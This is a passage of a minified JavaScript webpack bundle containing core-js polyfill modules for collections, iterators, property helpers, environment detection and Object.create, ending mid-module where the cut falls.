n=r(9464),i=r(15023),o=r(89990),a=r(45898),u=r(49064),s=r(87707),c=r(82003),l=r(57227),f=r(64160),d=r(77001),p=r(3877),h=r(77898).fastKey,v=r(9930),b=v.set,y=v.getterFor;t.exports={getConstructor:function(t,e,r,l){var f=t((function(t,i){u(t,d),b(t,{type:e,index:n(null),first:null,last:null,size:0}),p||(t.size=0),s(i)||c(i,t[l],{that:t,AS_ENTRIES:r})})),d=f.prototype,v=y(e),m=function(t,e,r){var n,i,o=v(t),a=g(t,e);return a?a.value=r:(o.last=a={index:i=h(e,!0),key:e,value:r,previous:n=o.last,next:null,removed:!1},o.first||(o.first=a),n&&(n.next=a),p?o.size++:t.size++,"F"!==i&&(o.index[i]=a)),t},g=function(t,e){var r,n=v(t),i=h(e);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key===e)return r};return o(d,{clear:function(){for(var t=v(this),e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=null),e=e.next;t.first=t.last=null,t.index=n(null),p?t.size=0:this.size=0},delete:function(t){var e=this,r=v(e),n=g(e,t);if(n){var i=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=i),i&&(i.previous=o),r.first===n&&(r.first=i),r.last===n&&(r.last=o),p?r.size--:e.size--}return!!n},forEach:function(t){for(var e,r=v(this),n=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:r.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!g(this,t)}}),o(d,r?{get:function(t){var e=g(this,t);return e&&e.value},set:function(t,e){return m(this,0===t?0:t,e)}}:{add:function(t){return m(this,t=0===t?0:t,t)}}),p&&i(d,"size",{configurable:!0,get:function(){return v(this).size}}),f},setStrong:function(t,e,r){var n=e+" Iterator",i=y(e),o=y(n);l(t,e,(function(t,e){b(this,{type:n,target:t,state:i(t),kind:e,last:null})}),(function(){for(var t=o(this),e=t.kind,r=t.last;r&&r.removed;)r=r.previous;return t.target&&(t.last=r=r?r.next:t.state.first)?f("keys"===e?r.key:"values"===e?r.value:[r.key,r.value],!1):(t.target=null,f(void 0,!0))}),r?"entries":"values",!r,!0),d(e)}}},91739:(t,e,r)=>{"use strict";var n=r(92390),i=r(43460),o=r(46406),a=r(75031),u=r(67205),s=r(77898),c=r(82003),l=r(49064),f=r(55893),d=r(87707),p=r(15287),h=r(5306),v=r(87246),b=r(13581),y=r(91074);t.exports=function(t,e,r){var m=-1!==t.indexOf("Map"),g=-1!==t.indexOf("Weak"),w=m?"set":"add",_=i[t],S=_&&_.prototype,x=_,O={},A=function(t){var e=o(S[t]);u(S,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(g&&!p(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return g&&!p(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(g&&!p(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(a(t,!f(_)||!(g||S.forEach&&!h((function(){(new _).entries().next()})))))x=r.getConstructor(e,t,m,w),s.enable();else if(a(t,!0)){var k=new x,E=k[w](g?{}:-0,1)!==k,j=h((function(){k.has(1)})),T=v((function(t){new _(t)})),P=!g&&h((function(){for(var t=new _,e=5;e--;)t[w](e,e);return!t.has(-0)}));T||((x=e((function(t,e){l(t,S);var r=y(new _,t,x);return d(e)||c(e,r[w],{that:r,AS_ENTRIES:m}),r}))).prototype=S,S.constructor=x),(j||P)&&(A("delete"),A("has"),m&&A("get")),(P||E)&&A(w),g&&S.clear&&delete S.clear}return O[t]=x,n({global:!0,constructor:!0,forced:x!==_},O),b(x,t),g||r.setStrong(x,t,m),x}},30779:(t,e,r)=>{"use strict";var n=r(4130),i=r(6627),o=r(20010),a=r(27144);t.exports=function(t,e,r){for(var u=i(e),s=a.f,c=o.f,l=0;l<u.length;l++){var f=u[l];n(t,f)||r&&n(r,f)||s(t,f,c(e,f))}}},50187:(t,e,r)=>{"use strict";var n=r(67936)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},29494:(t,e,r)=>{"use strict";var n=r(5306);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},59523:(t,e,r)=>{"use strict";var n=r(46406),i=r(46762),o=r(42755),a=/"/g,u=n("".replace);t.exports=function(t,e,r,n){var s=o(i(t)),c="<"+e;return""!==r&&(c+=" "+r+'="'+u(o(n),a,"&quot;")+'"'),c+">"+s+"</"+e+">"}},64160:t=>{"use strict";t.exports=function(t,e){return{value:t,done:e}}},89251:(t,e,r)=>{"use strict";var n=r(3877),i=r(27144),o=r(49637);t.exports=n?function(t,e,r){return i.f(t,e,o(1,r))}:function(t,e,r){return t[e]=r,t}},49637:t=>{"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},76968:(t,e,r)=>{"use strict";var n=r(3877),i=r(27144),o=r(49637);t.exports=function(t,e,r){n?i.f(t,e,o(0,r)):t[e]=r}},15023:(t,e,r)=>{"use strict";var n=r(73911),i=r(27144);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),i.f(t,e,r)}},67205:(t,e,r)=>{"use strict";var n=r(55893),i=r(27144),o=r(73911),a=r(13630);t.exports=function(t,e,r,u){u||(u={});var s=u.enumerable,c=void 0!==u.name?u.name:e;if(n(r)&&o(r,c,u),u.global)s?t[e]=r:a(e,r);else{try{u.unsafe?t[e]&&(s=!0):delete t[e]}catch(t){}s?t[e]=r:i.f(t,e,{value:r,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},89990:(t,e,r)=>{"use strict";var n=r(67205);t.exports=function(t,e,r){for(var i in e)n(t,i,e[i],r);return t}},13630:(t,e,r)=>{"use strict";var n=r(43460),i=Object.defineProperty;t.exports=function(t,e){try{i(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},39021:(t,e,r)=>{"use strict";var n=r(85545),i=TypeError;t.exports=function(t,e){if(!delete t[e])throw new i("Cannot delete property "+n(e)+" of "+n(t))}},3877:(t,e,r)=>{"use strict";var n=r(5306);t.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},19800:(t,e,r)=>{"use strict";var n=r(43460),i=r(15287),o=n.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},59060:t=>{"use strict";var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},73136:t=>{"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},62823:(t,e,r)=>{"use strict";var n=r(19800)("span").classList,i=n&&n.constructor&&n.constructor.prototype;t.exports=i===Object.prototype?void 0:i},14286:t=>{"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},5769:(t,e,r)=>{"use strict";var n=r(64779).match(/firefox\/(\d+)/i);t.exports=!!n&&+n[1]},68497:(t,e,r)=>{"use strict";var n=r(64779);t.exports=/MSIE|Trident/.test(n)},5449:(t,e,r)=>{"use strict";var n=r(64779);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},80106:(t,e,r)=>{"use strict";var n=r(64779);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},48463:(t,e,r)=>{"use strict";var n=r(40979);t.exports="NODE"===n},82266:(t,e,r)=>{"use strict";var n=r(64779);t.exports=/web0s(?!.*chrome)/i.test(n)},64779:(t,e,r)=>{"use strict";var n=r(43460).navigator,i=n&&n.userAgent;t.exports=i?String(i):""},51111:(t,e,r)=>{"use strict";var n,i,o=r(43460),a=r(64779),u=o.process,s=o.Deno,c=u&&u.versions||s&&s.version,l=c&&c.v8;l&&(i=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(i=+n[1]),t.exports=i},63952:(t,e,r)=>{"use strict";var n=r(64779).match(/AppleWebKit\/(\d+)\./);t.exports=!!n&&+n[1]},40979:(t,e,r)=>{"use strict";var n=r(43460),i=r(64779),o=r(63048),a=function(t){return i.slice(0,t.length)===t};t.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},93939:(t,e,r)=>{"use strict";var n=r(46406),i=Error,o=n("".replace),a=String(new i("zxcasd").stack),u=/\n\s*at [^:]*:[^\n]*/,s=u.test(a);t.exports=function(t,e){if(s&&"string"==typeof t&&!i.prepareStackTrace)for(;e--;)t=o(t,u,"");return t}},83452:(t,e,r)=>{"use strict";var n=r(89251),i=r(93939),o=r(64815),a=Error.captureStackTrace;t.exports=function(t,e,r,u){o&&(a?a(t,e):n(t,"stack",i(r,u)))}},64815:(t,e,r)=>{"use strict";var n=r(5306),i=r(49637);t.exports=!n((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",i(1,7)),7!==t.stack)}))},92390:(t,e,r)=>{"use strict";var n=r(43460),i=r(20010).f,o=r(89251),a=r(67205),u=r(13630),s=r(30779),c=r(75031);t.exports=function(t,e){var r,l,f,d,p,h=t.target,v=t.global,b=t.stat;if(r=v?n:b?n[h]||u(h,{}):n[h]&&n[h].prototype)for(l in e){if(d=e[l],f=t.dontCallGetSet?(p=i(r,l))&&p.value:r[l],!c(v?l:h+(b?".":"#")+l,t.forced)&&void 0!==f){if(typeof d==typeof f)continue;s(d,f)}(t.sham||f&&f.sham)&&o(d,"sham",!0),a(r,l,d,t)}}},5306:t=>{"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},23282:(t,e,r)=>{"use strict";r(59139);var n=r(11550),i=r(67205),o=r(23351),a=r(5306),u=r(67936),s=r(89251),c=u("species"),l=RegExp.prototype;t.exports=function(t,e,r,f){var d=u(t),p=!a((function(){var e={};return e[d]=function(){return 7},7!==""[t](e)})),h=p&&!a((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[c]=function(){return r},r.flags="",r[d]=/./[d]),r.exec=function(){return e=!0,null},r[d](""),!e}));if(!p||!h||r){var v=/./[d],b=e(d,""[t],(function(t,e,r,i,a){var u=e.exec;return u===o||u===l.exec?p&&!a?{done:!0,value:n(v,e,r,i)}:{done:!0,value:n(t,r,e,i)}:{done:!1}}));i(String.prototype,t,b[0]),i(l,d,b[1])}f&&s(l[d],"sham",!0)}},60130:(t,e,r)=>{"use strict";var n=r(65289),i=r(19969),o=r(59060),a=r(45898),u=function(t,e,r,s,c,l,f,d){for(var p,h,v=c,b=0,y=!!f&&a(f,d);b<s;)b in r&&(p=y?y(r[b],b,e):r[b],l>0&&n(p)?(h=i(p),v=u(t,e,p,h,v,l-1)-1):(o(v+1),t[v]=p),v++),b++;return v};t.exports=u},87766:(t,e,r)=>{"use strict";var n=r(5306);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},56415:(t,e,r)=>{"use strict";var n=r(67219),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},45898:(t,e,r)=>{"use strict";var n=r(38717),i=r(61575),o=r(67219),a=n(n.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},67219:(t,e,r)=>{"use strict";var n=r(5306);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},11550:(t,e,r)=>{"use strict";var n=r(67219),i=Function.prototype.call;t.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},9656:(t,e,r)=>{"use strict";var n=r(3877),i=r(4130),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=i(o,"name"),s=u&&"something"===function(){}.name,c=u&&(!n||n&&a(o,"name").configurable);t.exports={EXISTS:u,PROPER:s,CONFIGURABLE:c}},28692:(t,e,r)=>{"use strict";var n=r(46406),i=r(61575);t.exports=function(t,e,r){try{return n(i(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},38717:(t,e,r)=>{"use strict";var n=r(63048),i=r(46406);t.exports=function(t){if("Function"===n(t))return i(t)}},46406:(t,e,r)=>{"use strict";var n=r(67219),i=Function.prototype,o=i.call,a=n&&i.bind.bind(o,o);t.exports=n?a:function(t){return function(){return o.apply(t,arguments)}}},51570:(t,e,r)=>{"use strict";var n=r(43460),i=r(55893);t.exports=function(t,e){return arguments.length<2?(r=n[t],i(r)?r:void 0):n[t]&&n[t][e];var r}},10066:t=>{"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},85536:(t,e,r)=>{"use strict";var n=r(85683),i=r(56628),o=r(87707),a=r(59921),u=r(67936)("iterator");t.exports=function(t){if(!o(t))return i(t,u)||i(t,"@@iterator")||a[n(t)]}},43159:(t,e,r)=>{"use strict";var n=r(11550),i=r(61575),o=r(99972),a=r(85545),u=r(85536),s=TypeError;t.exports=function(t,e){var r=arguments.length<2?u(t):e;if(i(r))return o(n(r,t));throw new s(a(t)+" is not iterable")}},36695:(t,e,r)=>{"use strict";var n=r(46406),i=r(65289),o=r(55893),a=r(63048),u=r(42755),s=n([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,r=[],n=0;n<e;n++){var c=t[n];"string"==typeof c?s(r,c):"number"!=typeof c&&"Number"!==a(c)&&"String"!==a(c)||s(r,u(c))}var l=r.length,f=!0;return function(t,e){if(f)return f=!1,e;if(i(this))return e;for(var n=0;n<l;n++)if(r[n]===t)return e}}}},56628:(t,e,r)=>{"use strict";var n=r(61575),i=r(87707);t.exports=function(t,e){var r=t[e];return i(r)?void 0:n(r)}},30460:(t,e,r)=>{"use strict";var n=r(61575),i=r(99972),o=r(11550),a=r(15930),u=r(10066),s="Invalid size",c=RangeError,l=TypeError,f=Math.max,d=function(t,e){this.set=t,this.size=f(e,0),this.has=n(t.has),this.keys=n(t.keys)};d.prototype={getIterator:function(){return u(i(o(this.keys,this.set)))},includes:function(t){return o(this.has,this.set,t)}},t.exports=function(t){i(t);var e=+t.size;if(e!=e)throw new l(s);var r=a(e);if(r<0)throw new c(s);return new d(t,r)}},55338:(t,e,r)=>{"use strict";var n=r(46406),i=r(85864),o=Math.floor,a=n("".charAt),u=n("".replace),s=n("".slice),c=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,f,d){var p=r+t.length,h=n.length,v=l;return void 0!==f&&(f=i(f),v=c),u(d,v,(function(i,u){var c;switch(a(u,0)){case"$":return"$";case"&":return t;case"`":return s(e,0,r);case"'":return s(e,p);case"<":c=f[s(u,1,-1)];break;default:var l=+u;if(0===l)return i;if(l>h){var d=o(l/10);return 0===d?i:d<=h?void 0===n[d-1]?a(u,1):n[d-1]+a(u,1):i}c=n[l-1]}return void 0===c?"":c}))}},43460:function(t,e,r){"use strict";var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},4130:(t,e,r)=>{"use strict";var n=r(46406),i=r(85864),o=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},63421:t=>{"use strict";t.exports={}},34419:t=>{"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},12343:(t,e,r)=>{"use strict";var n=r(51570);t.exports=n("document","documentElement")},33075:(t,e,r)=>{"use strict";var n=r(3877),i=r(5306),o=r(19800);t.exports=!n&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},25366:(t,e,r)=>{"use strict";var n=r(46406),i=r(5306),o=r(63048),a=Object,u=n("".split);t.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?u(t,""):a(t)}:a},91074:(t,e,r)=>{"use strict";var n=r(55893),i=r(15287),o=r(71126);t.exports=function(t,e,r){var a,u;return o&&n(a=e.constructor)&&a!==r&&i(u=a.prototype)&&u!==r.prototype&&o(t,u),t}},85088:(t,e,r)=>{"use strict";var n=r(46406),i=r(55893),o=r(64830),a=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},71281:(t,e,r)=>{"use strict";var n=r(15287),i=r(89251);t.exports=function(t,e){n(e)&&"cause"in e&&i(t,"cause",e.cause)}},77898:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(63421),a=r(15287),u=r(4130),s=r(27144).f,c=r(17397),l=r(92348),f=r(50593),d=r(46350),p=r(87766),h=!1,v=d("meta"),b=0,y=function(t){s(t,v,{value:{objectID:"O"+b++,weakData:{}}})},m=t.exports={enable:function(){m.enable=function(){},h=!0;var t=c.f,e=i([].splice),r={};r[v]=1,t(r).length&&(c.f=function(r){for(var n=t(r),i=0,o=n.length;i<o;i++)if(n[i]===v){e(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!u(t,v)){if(!f(t))return"F";if(!e)return"E";y(t)}return t[v].objectID},getWeakData:function(t,e){if(!u(t,v)){if(!f(t))return!0;if(!e)return!1;y(t)}return t[v].weakData},onFreeze:function(t){return p&&h&&f(t)&&!u(t,v)&&y(t),t}};o[v]=!0},9930:(t,e,r)=>{"use strict";var n,i,o,a=r(45585),u=r(43460),s=r(15287),c=r(89251),l=r(4130),f=r(64830),d=r(50139),p=r(63421),h="Object already initialized",v=u.TypeError,b=u.WeakMap;if(a||f.state){var y=f.state||(f.state=new b);y.get=y.get,y.has=y.has,y.set=y.set,n=function(t,e){if(y.has(t))throw new v(h);return e.facade=t,y.set(t,e),e},i=function(t){return y.get(t)||{}},o=function(t){return y.has(t)}}else{var m=d("state");p[m]=!0,n=function(t,e){if(l(t,m))throw new v(h);return e.facade=t,c(t,m,e),e},i=function(t){return l(t,m)?t[m]:{}},o=function(t){return l(t,m)}}t.exports={set:n,get:i,has:o,enforce:function(t){return o(t)?i(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!s(e)||(r=i(e)).type!==t)throw new v("Incompatible receiver, "+t+" required");return r}}}},52943:(t,e,r)=>{"use strict";var n=r(67936),i=r(59921),o=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},65289:(t,e,r)=>{"use strict";var n=r(63048);t.exports=Array.isArray||function(t){return"Array"===n(t)}},55893:t=>{"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},25434:(t,e,r)=>{"use strict";var n=r(46406),i=r(5306),o=r(55893),a=r(85683),u=r(51570),s=r(85088),c=function(){},l=u("Reflect","construct"),f=/^\s*(?:class|function)\b/,d=n(f.exec),p=!f.test(c),h=function(t){if(!o(t))return!1;try{return l(c,[],t),!0}catch(t){return!1}},v=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!d(f,s(t))}catch(t){return!0}};v.sham=!0,t.exports=!l||i((function(){var t;return h(h.call)||!h(Object)||!h((function(){t=!0}))||t}))?v:h},75031:(t,e,r)=>{"use strict";var n=r(5306),i=r(55893),o=/#|\.prototype\./,a=function(t,e){var r=s[u(t)];return r===l||r!==c&&(i(e)?n(e):!!e)},u=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},s=a.data={},c=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},87707:t=>{"use strict";t.exports=function(t){return null==t}},15287:(t,e,r)=>{"use strict";var n=r(55893);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},60545:(t,e,r)=>{"use strict";var n=r(15287);t.exports=function(t){return n(t)||null===t}},99:t=>{"use strict";t.exports=!1},18210:(t,e,r)=>{"use strict";var n=r(15287),i=r(63048),o=r(67936)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===i(t))}},103:(t,e,r)=>{"use strict";var n=r(51570),i=r(55893),o=r(2075),a=r(90345),u=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return i(e)&&o(e.prototype,u(t))}},82557:(t,e,r)=>{"use strict";var n=r(11550);t.exports=function(t,e,r){for(var i,o,a=r?t:t.iterator,u=t.next;!(i=n(u,a)).done;)if(void 0!==(o=e(i.value)))return o}},82003:(t,e,r)=>{"use strict";var n=r(45898),i=r(11550),o=r(99972),a=r(85545),u=r(52943),s=r(19969),c=r(2075),l=r(43159),f=r(85536),d=r(36335),p=TypeError,h=function(t,e){this.stopped=t,this.result=e},v=h.prototype;t.exports=function(t,e,r){var b,y,m,g,w,_,S,x=r&&r.that,O=!(!r||!r.AS_ENTRIES),A=!(!r||!r.IS_RECORD),k=!(!r||!r.IS_ITERATOR),E=!(!r||!r.INTERRUPTED),j=n(e,x),T=function(t){return b&&d(b,"normal",t),new h(!0,t)},P=function(t){return O?(o(t),E?j(t[0],t[1],T):j(t[0],t[1])):E?j(t,T):j(t)};if(A)b=t.iterator;else if(k)b=t;else{if(!(y=f(t)))throw new p(a(t)+" is not iterable");if(u(y)){for(m=0,g=s(t);g>m;m++)if((w=P(t[m]))&&c(v,w))return w;return new h(!1)}b=l(t,y)}for(_=A?t.next:b.next;!(S=i(_,b)).done;){try{w=P(S.value)}catch(t){d(b,"throw",t)}if("object"==typeof w&&w&&c(v,w))return w}return new h(!1)}},36335:(t,e,r)=>{"use strict";var n=r(11550),i=r(99972),o=r(56628);t.exports=function(t,e,r){var a,u;i(t);try{if(!(a=o(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){u=!0,a=t}if("throw"===e)throw r;if(u)throw a;return i(a),r}},23691:(t,e,r)=>{"use strict";var n=r(4760).IteratorPrototype,i=r(9464),o=r(49637),a=r(13581),u=r(59921),s=function(){return this};t.exports=function(t,e,r,c){var l=e+" Iterator";return t.prototype=i(n,{next:o(+!c,r)}),a(t,l,!1,!0),u[l]=s,t}},57227:(t,e,r)=>{"use strict";var n=r(92390),i=r(11550),o=r(99),a=r(9656),u=r(55893),s=r(23691),c=r(96900),l=r(71126),f=r(13581),d=r(89251),p=r(67205),h=r(67936),v=r(59921),b=r(4760),y=a.PROPER,m=a.CONFIGURABLE,g=b.IteratorPrototype,w=b.BUGGY_SAFARI_ITERATORS,_=h("iterator"),S="keys",x="values",O="entries",A=function(){return this};t.exports=function(t,e,r,a,h,b,k){s(r,e,a);var E,j,T,P=function(t){if(t===h&&L)return L;if(!w&&t&&t in C)return C[t];switch(t){case S:case x:case O:return function(){return new r(this,t)}}return function(){return new r(this)}},z=e+" Iterator",M=!1,C=t.prototype,N=C[_]||C["@@iterator"]||h&&C[h],L=!w&&N||P(h),I="Array"===e&&C.entries||N;if(I&&(E=c(I.call(new t)))!==Object.prototype&&E.next&&(o||c(E)===g||(l?l(E,g):u(E[_])||p(E,_,A)),f(E,z,!0,!0),o&&(v[z]=A)),y&&h===x&&N&&N.name!==x&&(!o&&m?d(C,"name",x):(M=!0,L=function(){return i(N,this)})),h)if(j={values:P(x),keys:b?L:P(S),entries:P(O)},k)for(T in j)(w||M||!(T in C))&&p(C,T,j[T]);else n({target:e,proto:!0,forced:w||M},j);return o&&!k||C[_]===L||p(C,_,L,{name:h}),v[e]=L,j}},4760:(t,e,r)=>{"use strict";var n,i,o,a=r(5306),u=r(55893),s=r(15287),c=r(9464),l=r(96900),f=r(67205),d=r(67936),p=r(99),h=d("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(i=l(l(o)))!==Object.prototype&&(n=i):v=!0),!s(n)||a((function(){var t={};return n[h].call(t)!==t}))?n={}:p&&(n=c(n)),u(n[h])||f(n,h,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},59921:t=>{"use strict";t.exports={}},19969:(t,e,r)=>{"use strict";var n=r(9099);t.exports=function(t){return n(t.length)}},73911:(t,e,r)=>{"use strict";var n=r(46406),i=r(5306),o=r(55893),a=r(4130),u=r(3877),s=r(9656).CONFIGURABLE,c=r(85088),l=r(9930),f=l.enforce,d=l.get,p=String,h=Object.defineProperty,v=n("".slice),b=n("".replace),y=n([].join),m=u&&!i((function(){return 8!==h((function(){}),"length",{value:8}).length})),g=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===v(p(e),0,7)&&(e="["+b(p(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||s&&t.name!==e)&&(u?h(t,"name",{value:e,configurable:!0}):t.name=e),m&&r&&a(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?u&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=y(g,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return o(this)&&d(this).source||c(this)}),"toString")},61402:t=>{"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},73700:(t,e,r)=>{"use strict";var n,i,o,a,u,s=r(43460),c=r(75540),l=r(45898),f=r(71998).set,d=r(87687),p=r(80106),h=r(5449),v=r(82266),b=r(48463),y=s.MutationObserver||s.WebKitMutationObserver,m=s.document,g=s.process,w=s.Promise,_=c("queueMicrotask");if(!_){var S=new d,x=function(){var t,e;for(b&&(t=g.domain)&&t.exit();e=S.get();)try{e()}catch(t){throw S.head&&n(),t}t&&t.enter()};p||b||v||!y||!m?!h&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,u=l(a.then,a),n=function(){u(x)}):b?n=function(){g.nextTick(x)}:(f=l(f,s),n=function(){f(x)}):(i=!0,o=m.createTextNode(""),new y(x).observe(o,{characterData:!0}),n=function(){o.data=i=!i}),_=function(t){S.head||n(),S.add(t)}}t.exports=_},77117:(t,e,r)=>{"use strict";var n=r(61575),i=TypeError,o=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw new i("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new o(t)}},93819:(t,e,r)=>{"use strict";var n=r(42755);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:n(t)}},74107:(t,e,r)=>{"use strict";var n=r(18210),i=TypeError;t.exports=function(t){if(n(t))throw new i("The method doesn't accept regular expressions");return t}},83087:(t,e,r)=>{"use strict";var n=r(3877),i=r(46406),o=r(11550),a=r(5306),u=r(51008),s=r(76855),c=r(71940),l=r(85864),f=r(25366),d=Object.assign,p=Object.defineProperty,h=i([].concat);t.exports=!d||a((function(){if(n&&1!==d({b:1},d(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol("assign detection"),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach((function(t){e[t]=t})),7!==d({},t)[r]||u(d({},e)).join("")!==i}))?function(t,e){for(var r=l(t),i=arguments.length,a=1,d=s.f,p=c.f;i>a;)for(var v,b=f(arguments[a++]),y=d?h(u(b),d(b)):u(b),m=y.length,g=0;m>g;)v=y[g++],n&&!o(p,b,v)||(r[v]=b[v]);return r}:d},9464:(t,e,r)=>{"use strict";var n,i=r(99972),o=r(33872),a=r(14286),u=r(63421),s=r(12343),c=r(19800),l=r(50139),f="prototype",d="script",p=l("IE_PROTO"),h=function(){},v=function(t){return"<"+d+">"+t+"</"+d+">"},b=function(t){t.write(v("")),t.close();var e=t.parentWindow.Object;return t=null,e},y=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;y="undefined"!=typeof document?document.domain&&n?b(n):(e=c("iframe"),r="java"+d+":",e.style.display="none",s.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(v("document.F=Object")),t.close(),t.F):b(n);for(var i=a.length;i--;)delete y[f][a[i]];return y()};u[p]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(h[f]=i(t),r=new h,h[f]=null,r[p]=t):r=y(),void 0===e?r:o.f(r,e)}},33872:(t,e,r)=>{"use strict";var n=r(3877),i=r(27475),o=r(27144),a=r(99972),u=r(79405),s=r(51008);e.f=n&&!i?Object.defineProperties:function(t,e){a(t);for(var r,n=u(e),i=s(e),c=i.length,l=0;c>l;)o.f(t,r=i[l++],n[r]);return t}},27144:(t,e,r)=>{"use strict";var 